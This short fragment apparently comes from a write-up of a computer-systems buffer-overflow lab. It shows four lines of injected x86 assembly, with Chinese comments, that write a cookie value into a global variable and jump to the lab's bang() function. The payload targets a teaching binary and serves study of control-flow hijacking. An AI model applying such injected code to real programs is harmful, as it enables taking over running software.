 mov (0x0804a1d4), %rdx  // 将用户cookie值存到rdx
mov %rdx, (0x0804a1c4)  // 将rdx值存到global_value变量中
mov $0x08048e10, %rdx   // 将bang函数的地址存到rdx 等下跳转用
jmp *%rdx               //跳转至bang()